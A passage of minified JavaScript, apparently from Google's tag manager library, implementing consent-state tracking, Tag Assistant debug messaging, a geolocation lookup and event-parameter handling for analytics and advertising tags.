function Cl(a){var b=Da.apply(1,arguments);b[0]&&Nk&&Ek(a,4,b[0]);Pc.apply(null,za(b))}function Dl(a){var b=Da.apply(1,arguments);Nk&&Ek(a,1,b[2]);return ul.apply(null,za(b))};var El={La:{De:0,Ge:1,Ni:2}};El.La[El.La.De]="FULL_TRANSMISSION";El.La[El.La.Ge]="LIMITED_TRANSMISSION";El.La[El.La.Ni]="NO_TRANSMISSION";var Fl={aa:{Uc:0,Ra:1,fd:2,Sc:3}};Fl.aa[Fl.aa.Uc]="NO_QUEUE";Fl.aa[Fl.aa.Ra]="ADS";Fl.aa[Fl.aa.fd]="ANALYTICS";Fl.aa[Fl.aa.Sc]="MONITORING";function Gl(){var a=Fc("google_tag_data",{});return a.ics=a.ics||new Hl}var Hl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.C=[]};
Hl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;lb("TAGGING",19);b==null?lb("TAGGING",18):Il(this,a,b==="granted",c,d,e,f,g)};Hl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Il(this,a[d],void 0,void 0,"","",b,c)};
var Il=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&sb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(lb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Hl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Jl(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Jl(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&sb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.C.push({consentTypes:a,Md:b})};var Jl=function(a,b){for(var c=0;c<a.C.length;++c){var d=a.C[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.sn=!0)}};Hl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.C.length;++c){var d=this.C[c];if(d.sn){d.sn=!1;try{d.Md({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Kl=!1,Ll=!1,Ml={},Nl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Ml.ad_storage=1,Ml.analytics_storage=1,Ml.ad_user_data=1,Ml.ad_personalization=1,Ml),usedContainerScopedDefaults:!1};function Ol(a){var b=Gl();b.accessedAny=!0;return(sb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Nl)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Pl(a){var b=Gl();b.accessedAny=!0;return b.getConsentState(a,Nl)}function Ql(a){var b=Gl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function Rl(){if(!Va(7))return!1;var a=Gl();a.accessedAny=!0;if(a.active)return!0;if(!Nl.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Nl.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Nl.containerScopedDefaults[c.value]!==1)return!0;return!1}function Sl(a,b){Gl().addListener(a,b)}
function Tl(a,b){Gl().notifyListeners(a,b)}function Ul(a,b){function c(){for(var e=0;e<b.length;e++)if(!Ql(b[e]))return!0;return!1}if(c()){var d=!1;Sl(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function Vl(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Ol(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=sb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Sl(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var Wl={},Xl=(Wl[Fl.aa.Uc]=El.La.De,Wl[Fl.aa.Ra]=El.La.De,Wl[Fl.aa.fd]=El.La.De,Wl[Fl.aa.Sc]=El.La.De,Wl),Yl=function(a,b){this.C=a;this.consentTypes=b};Yl.prototype.isConsentGranted=function(){switch(this.C){case 0:return this.consentTypes.every(function(a){return Ol(a)});case 1:return this.consentTypes.some(function(a){return Ol(a)});default:tc(this.C,"consentsRequired had an unknown type")}};
var Zl={},$l=(Zl[Fl.aa.Uc]=new Yl(0,[]),Zl[Fl.aa.Ra]=new Yl(0,["ad_storage"]),Zl[Fl.aa.fd]=new Yl(0,["analytics_storage"]),Zl[Fl.aa.Sc]=new Yl(1,["ad_storage","analytics_storage"]),Zl);var bm=function(a){var b=this;this.type=a;this.C=[];Sl($l[a].consentTypes,function(){am(b)||b.flush()})};bm.prototype.flush=function(){for(var a=m(this.C),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.C=[]};var am=function(a){return Xl[a.type]===El.La.Ni&&!$l[a.type].isConsentGranted()},cm=function(a,b){am(a)?a.C.push(b):b()},dm=new Map;function em(a){dm.has(a)||dm.set(a,new bm(a));return dm.get(a)};var fm={Z:{Nn:"aw_user_data_cache",ai:"cookie_deprecation_label",Pg:"diagnostics_page_id",Bs:"em_registry",Ai:"eab",np:"fl_user_data_cache",vp:"ga4_user_data_cache",Ee:"ip_geo_data_cache",Gi:"ip_geo_fetch_in_progress",sm:"nb_data",Pi:"page_experiment_ids",Ie:"pt_data",vm:"pt_listener_set",Am:"service_worker_endpoint",Dm:"shared_user_id",Em:"shared_user_id_requested",Eh:"shared_user_id_source"}};var gm=function(a){return kf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(fm.Z);
function hm(a,b){b=b===void 0?!1:b;if(gm(a)){var c,d,e=(d=(c=Fc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function im(a,b){var c=hm(a,!0);c&&c.set(b)}function jm(a){var b;return(b=hm(a))==null?void 0:b.get()}function km(a,b){var c=hm(a);if(!c){c=hm(a,!0);if(!c)return;c.set(b)}return c.get()}function lm(a,b){if(typeof b==="function"){var c;return(c=hm(a,!0))==null?void 0:c.subscribe(b)}}function mm(a,b){var c=hm(a);return c?c.unsubscribe(b):!1};var nm=["fin","mcc"],om=!1;function pm(a){a=a===void 0?!1:a;var b=pk().filter(function(c){return qk[c]!==void 0&&(a||!nm.includes(c))});tk(b);return b.map(function(c){var d=qk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function qm(a){var b="https://"+ng(21),c="/td?id="+ng(5);return""+Gj(b)+c+a}
function rm(a){a=a===void 0?!1:a;if(Xi.H&&Nk&&ng(5)){var b=em(Fl.aa.Sc);if(am(b))om||(om=!0,cm(b,rm));else{a&&rk("fin","1");var c=pm(a),d=qm(c),e={destinationId:ng(5),endpoint:61};a?Al(e,d,void 0,{Se:!0},void 0,function(){zl(e,d+"&img=1")}):zl(e,d);om=!1;sm(c)}}}function sm(a){if(F(171)&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Ec){b=new URL(Ec);break a}}catch(c){}b=void 0}b&&Nc(""+Ec+(Ec.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}
function tm(){pk().some(function(a){return!nk[a]})&&rm(!0)}var um;function vm(){if(jm(fm.Z.Pg)===void 0){var a=function(){im(fm.Z.Pg,wb());um=0};a();w.setInterval(a,864E5)}else lm(fm.Z.Pg,function(){um=0});um=0}function wm(){vm();rk("v","3");rk("t","t");rk("pid",function(){return String(jm(fm.Z.Pg))});rk("seq",function(){return String(++um)});rk("exp",uk());Sc(w,"pagehide",tm)};var xm=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],ym=[L.m.zd,L.m.Qc,L.m.Af,L.m.Ub,L.m.Xb,L.m.Na,L.m.cb,L.m.Wa,L.m.ub,L.m.Vb],zm=!1,Am=!1,Bm={},Cm={};function Dm(){!Am&&zm&&(xm.some(function(a){return Nl.containerScopedDefaults[a]!==1})||Em("mbc"));Am=!0}function Em(a){Nk&&(rk(a,"1"),rm())}function Fm(a,b){if(!Bm[b]&&(Bm[b]=!0,Cm[b]))for(var c=m(ym),d=c.next();!d.done;d=c.next())if(M(a,d.value)){Em("erc");break}};function Gm(a){lb("HEALTH",a)};var Hm={},Im=!1;function Jm(){function a(){c!==void 0&&mm(fm.Z.Ee,c);try{var e=jm(fm.Z.Ee);Hm=JSON.parse(e)}catch(f){N(123),Gm(2),Hm={}}Im=!0;b()}var b=Km,c=void 0,d=jm(fm.Z.Ee);d?a(d):(c=lm(fm.Z.Ee,a),Lm())}
function Lm(){function a(b){im(fm.Z.Ee,b||"{}");im(fm.Z.Gi,!1)}if(!jm(fm.Z.Gi)){im(fm.Z.Gi,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Mm(){var a=ng(22);try{return JSON.parse(jb(a))}catch(b){return N(123),Gm(2),{}}}function Nm(){return Hm["0"]||""}function Om(){return Hm["1"]||""}
function Pm(){var a=!1;return a}function Qm(){return Hm["6"]!==!1}function Rm(){var a="";return a}function Sm(){var a="";return a};var Tm={},Um=Object.freeze((Tm[L.m.Sb]=1,Tm[L.m.Qg]=1,Tm[L.m.fi]=1,Tm[L.m.Tb]=1,Tm[L.m.Ca]=1,Tm[L.m.ub]=1,Tm[L.m.wb]=1,Tm[L.m.Db]=1,Tm[L.m.nd]=1,Tm[L.m.Vb]=1,Tm[L.m.Wa]=1,Tm[L.m.Dc]=1,Tm[L.m.te]=1,Tm[L.m.Ga]=1,Tm[L.m.Jo]=1,Tm[L.m.ve]=1,Tm[L.m.ni]=1,Tm[L.m.ah]=1,Tm[L.m.rd]=1,Tm[L.m.Af]=1,Tm[L.m.To]=1,Tm[L.m.Jc]=1,Tm[L.m.Ef]=1,Tm[L.m.Vo]=1,Tm[L.m.sd]=1,Tm[L.m.al]=1,Tm[L.m.Kc]=1,Tm[L.m.vc]=1,Tm[L.m.cb]=1,Tm[L.m.pl]=1,Tm[L.m.Wb]=1,Tm[L.m.xd]=1,Tm[L.m.yd]=1,Tm[L.m.zd]=1,Tm[L.m.kh]=1,Tm[L.m.wi]=1,Tm[L.m.Bd]=
1,Tm[L.m.Qc]=1,Tm[L.m.wc]=1,Tm[L.m.zl]=1,Tm[L.m.Cd]=1,Tm[L.m.Rc]=1,Tm[L.m.Ui]=1,Tm));Object.freeze([L.m.ya,L.m.Xa,L.m.Eb,L.m.mb,L.m.ui,L.m.Na,L.m.oi,L.m.Go]);
var Vm={},Wm=Object.freeze((Vm[L.m.ko]=1,Vm[L.m.lo]=1,Vm[L.m.mo]=1,Vm[L.m.no]=1,Vm[L.m.oo]=1,Vm[L.m.so]=1,Vm[L.m.uo]=1,Vm[L.m.vo]=1,Vm[L.m.xo]=1,Vm[L.m.ke]=1,Vm)),Xm={},Ym=Object.freeze((Xm[L.m.Ck]=1,Xm[L.m.Dk]=1,Xm[L.m.fe]=1,Xm[L.m.he]=1,Xm[L.m.Ek]=1,Xm[L.m.hd]=1,Xm[L.m.ie]=1,Xm[L.m.oc]=1,Xm[L.m.Cc]=1,Xm[L.m.qc]=1,Xm[L.m.Ab]=1,Xm[L.m.je]=1,Xm[L.m.rc]=1,Xm[L.m.Fk]=1,Xm)),Zm=Object.freeze([L.m.Sb,L.m.kf,L.m.Tb,L.m.Dc,L.m.Af,L.m.Gf,L.m.xd,L.m.wc]),$m=Object.freeze([].concat(za(Zm))),an=Object.freeze([L.m.wb,
L.m.ah,L.m.kh,L.m.wi,L.m.Yg]),bn=Object.freeze([].concat(za(an))),cn={},dn=(cn[L.m.W]="1",cn[L.m.ka]="2",cn[L.m.X]="3",cn[L.m.Ma]="4",cn),en={},fn=Object.freeze((en.search="s",en.youtube="y",en.playstore="p",en.shopping="h",en.ads="a",en.maps="m",en));function gn(a){return typeof a!=="object"||a===null?{}:a}function hn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function jn(a){if(a!==void 0&&a!==null)return hn(a)}function kn(a){return typeof a==="number"?a:jn(a)};function ln(a){return a&&a.indexOf("pending:")===0?mn(a.substr(8)):!1}function mn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Gb();return b<c+3E5&&b>c-9E5};var nn=!1,on=!1,pn=!1,qn=0,rn=!1,sn=[];function tn(a){if(qn===0)rn&&sn&&(sn.length>=100&&sn.shift(),sn.push(a));else if(un()){var b=ng(41),c=Fc(b,[]);c.length>=50&&c.shift();c.push(a)}}function vn(){wn();Tc(A,"TAProdDebugSignal",vn)}function wn(){if(!on){on=!0;xn();var a=sn;sn=void 0;a==null||a.forEach(function(b){tn(b)})}}
function xn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");mn(a)?qn=1:!ln(a)||nn||pn?qn=2:(pn=!0,Sc(A,"TAProdDebugSignal",vn,!1),w.setTimeout(function(){wn();nn=!0},200))}function un(){if(!rn)return!1;switch(qn){case 1:case 0:return!0;case 2:return!1;default:return!1}};var yn=!1;function zn(a,b){var c=Wj(),d=Tj();ng(26);var e=mg(47)?0:mg(50)?1:3,f=kj();if(un()){var g=An("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});tn(g)}}
function Bn(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.ib;e=a.isBatched;var f;if(f=un()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=An("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);tn(h)}}function Cn(a){un()&&Bn(a())}
function An(a,b){b=b===void 0?{}:b;b.groupId=Dn;var c,d=b,e=En,f={publicId:Fn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=yn?"OGT":"GTM";c.key.targetRef=Gn;return c}var Fn="",En="",Gn={ctid:"",isDestination:!1},Dn;
function Hn(a){var b=ng(5),c=Sj(),d=ng(6),e=ng(1);ng(23);qn=0;rn=!0;xn();Dn=a;Fn=b;En=e;yn=ej;Gn={ctid:b,isDestination:c,canonicalId:d}};var In=[L.m.W,L.m.ka,L.m.X,L.m.Ma],Jn,Kn;function Ln(a){var b=a[L.m.nc];b||(b=[""]);for(var c={rg:0};c.rg<b.length;c={rg:c.rg},++c.rg)zb(a,function(d){return function(e,f){if(e!==L.m.nc){var g=hn(f),h=b[d.rg],l=Nm(),n=Om();Ll=!0;Kl&&lb("TAGGING",20);Gl().declare(e,g,h,l,n)}}}(c))}
function Mn(a){Dm();!Kn&&Jn&&Em("crc");Kn=!0;var b=a[L.m.Kg];b&&N(41);var c=a[L.m.nc];c?N(40):c=[""];for(var d={sg:0};d.sg<c.length;d={sg:d.sg},++d.sg)zb(a,function(e){return function(f,g){if(f!==L.m.nc&&f!==L.m.Kg){var h=jn(g),l=c[e.sg],n=Number(b),p=Nm(),q=Om();n=n===void 0?0:n;Kl=!0;Ll&&lb("TAGGING",20);Gl().default(f,h,l,p,q,n,Nl)}}}(d))}
function Nn(a){Nl.usedContainerScopedDefaults=!0;var b=a[L.m.nc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Om())&&!c.includes(Nm()))return}zb(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Nl.usedContainerScopedDefaults=!0;Nl.containerScopedDefaults[d]=e==="granted"?3:2})}
function On(a,b){Dm();Jn=!0;zb(a,function(c,d){var e=hn(d);Kl=!0;Ll&&lb("TAGGING",20);Gl().update(c,e,Nl)});Tl(b.eventId,b.priorityId)}function Pn(a){a.hasOwnProperty("all")&&(Nl.selectedAllCorePlatformServices=!0,zb(fn,function(b){Nl.corePlatformServices[b]=a.all==="granted";Nl.usedCorePlatformServices=!0}));zb(a,function(b,c){b!=="all"&&(Nl.corePlatformServices[b]=c==="granted",Nl.usedCorePlatformServices=!0)})}function Qn(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Ol(b)})}
function Rn(a,b){Sl(a,b)}function Sn(a,b){Vl(a,b)}function Tn(a,b){Ul(a,b)}function Un(){var a=[L.m.W,L.m.Ma,L.m.X];Gl().waitForUpdate(a,500,Nl)}function Vn(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Gl().clearTimeout(d,void 0,Nl)}Tl()}function Wn(){if(!fj)for(var a=Qm()?Xn(qg(5)):Xn(qg(4)),b=0;b<In.length;b++){var c=In[b],d=c,e=a[c]?"granted":"denied";Gl().implicit(d,e)}}function Xn(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var Yn=w.google_tag_manager=w.google_tag_manager||{};function Zn(a,b){return Yn[a]=Yn[a]||b()}function $n(){var a=ng(5),b=ao;Yn[a]=Yn[a]||b}function bo(){var a=ng(19);return Yn[a]=Yn[a]||{}}function co(){var a=ng(19);return Yn[a]}function eo(){var a=Yn.sequence||1;Yn.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var fo=!1,go=[];function ho(){if(!fo){fo=!0;for(var a=go.length-1;a>=0;a--)go[a]();go=[]}};var io=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,jo=/\s/;
function ko(a,b){if(sb(a)){a=Eb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(io.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||jo.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function lo(a,b){for(var c={},d=0;d<a.length;++d){var e=ko(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[mo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var no={},mo=(no[0]=0,no[1]=1,no[2]=2,no[3]=0,no[4]=1,no[5]=0,no[6]=0,no[7]=0,no);var oo=sg(34,500),po={},qo={},ro={initialized:11,complete:12,interactive:13},so={},to=Object.freeze((so[L.m.xd]=!0,so)),uo=void 0;function vo(a,b){if(b.length&&Nk){var c;(c=po)[a]!=null||(c[a]=[]);qo[a]!=null||(qo[a]=[]);var d=b.filter(function(e){return!qo[a].includes(e)});po[a].push.apply(po[a],za(d));qo[a].push.apply(qo[a],za(d));!uo&&d.length>0&&(sk("tdc",!0),uo=w.setTimeout(function(){rm();po={};uo=void 0},oo))}}
function wo(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function xo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;qd(u)==="object"?t=u[r]:qd(u)==="array"&&(t=u[r]);return t===void 0?to[r]:t},f=wo(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=qd(l)==="object"||qd(l)==="array",q=qd(n)==="object"||qd(n)==="array";if(p&&q)xo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function yo(){rk("tdc",function(){uo&&(w.clearTimeout(uo),uo=void 0);var a=[],b;for(b in po)po.hasOwnProperty(b)&&a.push(b+"*"+po[b].join("."));return a.length?a.join("!"):void 0},!1)};var zo={R:{dk:1,Ti:2,Xj:3,vk:4,Yj:5,gd:6,uk:7,Ep:8,zm:9,Zj:10,bk:11,sh:12,Nl:13,Kl:14,Ml:15,Jl:16,Ll:17,Il:18,Mn:19,op:20,pp:21,Mi:22}};zo.R[zo.R.dk]="ALLOW_INTEREST_GROUPS";zo.R[zo.R.Ti]="SERVER_CONTAINER_URL";zo.R[zo.R.Xj]="ADS_DATA_REDACTION";zo.R[zo.R.vk]="CUSTOMER_LIFETIME_VALUE";zo.R[zo.R.Yj]="ALLOW_CUSTOM_SCRIPTS";zo.R[zo.R.gd]="ANY_COOKIE_PARAMS";zo.R[zo.R.uk]="COOKIE_EXPIRES";zo.R[zo.R.Ep]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";zo.R[zo.R.zm]="RESTRICTED_DATA_PROCESSING";zo.R[zo.R.Zj]="ALLOW_DISPLAY_FEATURES";
zo.R[zo.R.bk]="ALLOW_GOOGLE_SIGNALS";zo.R[zo.R.sh]="GENERATED_TRANSACTION_ID";zo.R[zo.R.Nl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";zo.R[zo.R.Kl]="FLOODLIGHT_COUNTING_METHOD_STANDARD";zo.R[zo.R.Ml]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";zo.R[zo.R.Jl]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";zo.R[zo.R.Ll]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";zo.R[zo.R.Il]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";zo.R[zo.R.Mn]="ADS_OGT_V1_USAGE";zo.R[zo.R.op]="FORM_INTERACTION_PERMISSION_DENIED";zo.R[zo.R.pp]="FORM_SUBMIT_PERMISSION_DENIED";
zo.R[zo.R.Mi]="MICROTASK_NOT_SUPPORTED";var Ao={},Bo=(Ao[L.m.gi]=zo.R.dk,Ao[L.m.zd]=zo.R.Ti,Ao[L.m.Qc]=zo.R.Ti,Ao[L.m.Ia]=zo.R.Xj,Ao[L.m.se]=zo.R.vk,Ao[L.m.jf]=zo.R.Yj,Ao[L.m.Dc]=zo.R.gd,Ao[L.m.Wa]=zo.R.gd,Ao[L.m.ub]=zo.R.gd,Ao[L.m.nd]=zo.R.gd,Ao[L.m.Vb]=zo.R.gd,Ao[L.m.Db]=zo.R.gd,Ao[L.m.wb]=zo.R.uk,Ao[L.m.Wb]=zo.R.zm,Ao[L.m.Qg]=zo.R.Zj,Ao[L.m.Tb]=zo.R.bk,Ao),Co={},Do=(Co.unknown=zo.R.Nl,Co.standard=zo.R.Kl,Co.unique=zo.R.Ml,Co.per_session=zo.R.Jl,Co.transactions=zo.R.Ll,Co.items_sold=zo.R.Il,Co);var ob=[];function Eo(a,b){b=b===void 0?!1:b;lb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(ob[a]=!0)}function Fo(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(Bo)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Eo(Bo[f],b)}};var Go=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.C=c;this.V=d;this.H=e;this.T=f;this.P=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},Ho=function(a,b){var c=[];switch(b){case 3:c.push(a.C);c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 2:c.push(a.C);break;case 1:c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 4:c.push(a.C),c.push(a.V),c.push(a.H),c.push(a.T)}return c},M=function(a,b,c,d){for(var e=m(Ho(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Io=function(a){for(var b={},c=Ho(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
Go.prototype.getMergedValues=function(a,b,c){function d(n){sd(n)&&zb(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Ho(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var Jo=function(a){for(var b=[L.m.wf,L.m.rf,L.m.tf,L.m.uf,L.m.vf,L.m.xf,L.m.yf],c=Ho(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},Ko=function(a,b){this.eventId=a;this.priorityId=b;this.H={};this.V={};this.C={};this.P={};this.la={};this.T={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Lo=function(a,
b){a.H=b;return a},Mo=function(a,b){a.V=b;return a},No=function(a,b){a.C=b;return a},Oo=function(a,b){a.P=b;return a},Po=function(a,b){a.la=b;return a},Qo=function(a,b){a.T=b;return a},Ro=function(a,b){a.eventMetadata=b||{};return a},So=function(a,b){a.onSuccess=b;return a},To=function(a,b){a.onFailure=b;return a},Uo=function(a,b){a.isGtmEvent=b;return a},Vo=function(a){return new Go(a.eventId,a.priorityId,a.H,a.V,a.C,a.P,a.T,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var O={A:{Wh:"accept_by_default",Jg:"add_tag_timing",ae:"ads_event_page_view",ed:"allow_ad_personalization",ek:"batch_on_navigation",ik:"client_id_source",Ze:"consent_event_id",af:"consent_priority_id",xs:"consent_state",fa:"consent_updated",ce:"conversion_linker_enabled",Fa:"cookie_options",Mg:"create_dc_join",Ng:"create_fpm_geo_join",Og:"create_fpm_signals_join",de:"create_google_join",di:"dc_random",ee:"em_event",As:"endpoint_for_debug",Bk:"enhanced_client_id_source",ei:"enhanced_match_result",
Cl:"euid_logged_in_state",Ce:"euid_mode_enabled",eb:"event_start_timestamp_ms",Gl:"event_usage",Ci:"extra_tag_experiment_ids",Ks:"add_parameter",Di:"attribution_reporting_experiment",Ei:"counting_method",qh:"send_as_iframe",Ls:"parameter_order",rh:"parsed_target",qp:"ga4_collection_subdomain",Vl:"gbraid_cookie_marked",fb:"handle_internally",ba:"hit_type",Fd:"hit_type_override",Vf:"ignore_hit_success_failure",Os:"is_config_command",uh:"is_consent_update",Wf:"is_conversion",bm:"is_ecommerce",dm:"is_ec_cm_split",
